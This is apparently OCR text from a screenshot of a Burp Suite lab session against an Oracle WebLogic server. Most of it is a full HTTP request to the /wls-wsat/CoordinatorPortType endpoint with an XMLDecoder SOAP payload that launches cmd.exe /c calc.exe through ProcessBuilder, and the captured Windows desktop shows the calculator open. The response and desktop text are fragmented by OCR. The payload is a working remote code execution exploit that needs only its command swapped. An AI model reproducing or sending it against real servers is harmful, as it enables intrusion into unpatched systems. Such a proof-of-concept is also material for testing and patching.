 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 92.168.91.131:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 819
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java>
17 <object class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
C:\\windows\\system32\\cmd.exe
</string>
21 </void>
22 <void index="1">
23 <string>
/c
</string>
24 </void>
25 <void index="2">
26 <string>
27 calc.exe
</string>
28 </void>
29 </array>
30 <void method="start"/>
31 </object>
32 </java>
33 </work:WorkContext>
34 </soapenv:Header>
35 <soapenv:Body/>
36 </soapenv:Envelope>
37
38
Search... 0 matches
Done
Response
Pretty Raw
1 HTTP/1.1 500
2 Connection: c
3 Date: Tue, 09
4 Content-Type:
5 X-Powered-By:
6 Content-Lengt
7
8 <?xml version
<S:Envelope
<S:Body>
<S:Faul
<faul
S:S
</fau
<faul
jav
</fau
<deta
<ns
</n
</det
</S:Fau
</S:Body
</S:Envelop
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 × CentOS 7 64 位 × Ubuntu 64 位 × Windows 7 x64 × kali-linux-2021.1-vmware
回收站
Google Chrome
Everythin...
Burp Suite Profession...
jdk-8u231...
Mozilla Firefox
VisualCp...
Burp Suite Profession...
VisualCpp...
oepe-wl
Dism++10...
genCross...
geek
搜索 Everything
新建文件夹
weblogic.jar
Burp Suite Profession...
weblogic
Burp Suite Profession...
Oh lord
(哦 上帝)
Oracle WebLogic Server 管理控 ×
localhost:7001/console
ORACLE
WebLogic Server® 11g
weblogic ▸ weblogic ▸
共享 ▼ 新建文件夹
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
计算机
网络
97 个对象
« Oracle ▸
组织 ▼ 打开
收藏夹
库
视频
图片
文档
音乐
计算机
网络
wls-wsat.war
WAR 文件
隧道适配器
媒体状
连接特
C:\Users\ppo7>